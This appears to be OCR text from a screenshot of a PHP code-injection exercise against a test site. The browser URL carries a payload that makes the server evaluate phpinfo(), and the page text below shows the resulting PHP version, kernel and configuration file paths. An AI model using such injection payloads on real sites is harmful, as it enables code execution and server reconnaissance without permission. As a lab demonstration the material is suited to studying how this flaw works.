 www.webtester.com/code/code03.php?data=<data>{%24{phpinfo()}}<%2Fdata>
用网址 JD 京东商城
PHP Version 5.5.9-1ubuntu4.27
php
System Linux webper-virtual-machine 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul
24 21:16:20 UTC 2015 x86_64
Build Date Mar 5 2019 18:55:52
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File